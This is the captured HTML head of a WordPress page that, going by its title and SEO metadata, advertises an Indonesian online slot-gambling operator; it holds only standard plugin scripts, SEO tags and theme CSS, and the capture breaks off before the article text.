

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-serta-sah-2022-di-semendawai-suku-iii/
body_size: 16683
content:


<!doctype html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/galleriesofllano.com\/bandar-slot-gacor-bisa-dipercaya-serta-sah-2022-di-semendawai-suku-iii\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Bandar Slot Gacor Bisa dipercaya serta Sah 2022 di Semendawai Suku Iii - Galleriesofllano</title>
	<link rel="canonical" href="https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-serta-sah-2022-di-semendawai-suku-iii/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bandar Slot Gacor Bisa dipercaya serta Sah 2022 di Semendawai Suku Iii - Galleriesofllano" />
	<meta property="og:description" content="OLXTOTO &#8211; Siapa saja sudah mengenal dengan bandar Slot gacor di mama di bandar ini lantas pastinya Anda dapat main Slot lewat cara online. Bahkan juga bukan itu saja karena oleh masuk..." />
	<meta property="og:url" content="https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-serta-sah-2022-di-semendawai-suku-iii/" />
	<meta property="og:site_name" content="Galleriesofllano" />
	<meta property="article:published_time" content="2023-01-03T04:27:38+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-serta-sah-2022-di-semendawai-suku-iii/#article","isPartOf":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-serta-sah-2022-di-semendawai-suku-iii/"},"author":{"name":"admin","@id":"https://galleriesofllano.com/#/schema/person/0a0f426bc154add9735372dffdda9a10"},"headline":"Bandar Slot Gacor Bisa dipercaya serta Sah 2022 di Semendawai Suku Iii","datePublished":"2023-01-03T04:27:38+00:00","mainEntityOfPage":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-serta-sah-2022-di-semendawai-suku-iii/"},"wordCount":1946,"commentCount":0,"publisher":{"@id":"https://galleriesofllano.com/#organization"},"keywords":["olxtoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-serta-sah-2022-di-semendawai-suku-iii/","url":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-serta-sah-2022-di-semendawai-suku-iii/","name":"Bandar Slot Gacor Bisa dipercaya serta Sah 2022 di Semendawai Suku Iii - Galleriesofllano","isPartOf":{"@id":"https://galleriesofllano.com/#website"},"datePublished":"2023-01-03T04:27:38+00:00","breadcrumb":{"@id":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-serta-sah-2022-di-semendawai-suku-iii/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-serta-sah-2022-di-semendawai-suku-iii/"]}]},{"@type":"BreadcrumbList","@id":"https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-serta-sah-2022-di-semendawai-suku-iii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://galleriesofllano.com/"},{"@type":"ListItem","position":2,"name":"Bandar Slot Gacor Bisa dipercaya serta Sah 2022 di Semendawai Suku Iii"}]},{"@type":"WebSite","@id":"https://galleriesofllano.com/#website","url":"https://galleriesofllano.com/","name":"Galleriesofllano","description":"Rahasia Sukses dalam Judi Togel","publisher":{"@id":"https://galleriesofllano.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://galleriesofllano.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://galleriesofllano.com/#organization","name":"Galleriesofllano","url":"https://galleriesofllano.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://galleriesofllano.com/#/schema/logo/image/","url":"https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://galleriesofllano.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"Galleriesofllano"},"image":{"@id":"https://galleriesofllano.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://galleriesofllano.com/#/schema/person/0a0f426bc154add9735372dffdda9a10","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://galleriesofllano.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a21ed18b1498ee91865ce6b27c25750b94235881f95b5f8ba26b28a0edfc5d40?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a21ed18b1498ee91865ce6b27c25750b94235881f95b5f8ba26b28a0edfc5d40?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://galleriesofllano.com"],"url":"https://galleriesofllano.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Galleriesofllano &raquo; Feed" href="https://galleriesofllano.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://galleriesofllano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalleriesofllano.com%2Fbandar-slot-gacor-bisa-dipercaya-serta-sah-2022-di-semendawai-suku-iii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://galleriesofllano.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgalleriesofllano.com%2Fbandar-slot-gacor-bisa-dipercaya-serta-sah-2022-di-semendawai-suku-iii%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://galleriesofllano.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://galleriesofllano.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://galleriesofllano.com/wp-content/themes/newspaperly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newspaperly-style-css' href='https://galleriesofllano.com/wp-content/themes/newspaperly/style.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='newspaperly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://galleriesofllano.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://galleriesofllano.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://galleriesofllano.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://galleriesofllano.com/wp-json/wp/v2/posts/591" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://galleriesofllano.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://galleriesofllano.com/?p=591' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://galleriesofllano.com/bandar-slot-gacor-bisa-dipercaya-serta-sah-2022-di-semendawai-suku-iii/?amp=1">
		<style type="text/css">
			.header-widgets-wrapper, .content-wrap-bg { background-color:  }
			.featured-sidebar, .featured-sidebar ul li { border-color:  !important; }
			.page-numbers li a, .blogposts-list .blogpost-button, .page-numbers.current, span.page-numbers.dots { background: ; }
			.banner-widget-wrapper p, .banner-widget-wrapper h1, .banner-widget-wrapper h2, .banner-widget-wrapper h3, .banner-widget-wrapper h4, .banner-widget-wrapper h5, .banner-widget-wrapper h6, .banner-widget-wrapper ul, .banner-widget-wrapper{ color: #0a0a0a }
			.banner-widget-wrapper a, .banner-widget-wrapper a:hover, .banner-widget-wrapper a:active, .banner-widget-wrapper a:focus{ color: #0a0a0a; }
			.banner-widget-wrapper ul li { border-color: #0a0a0a; }
			body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.header-bg { background-color: #0a0a0a !important; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
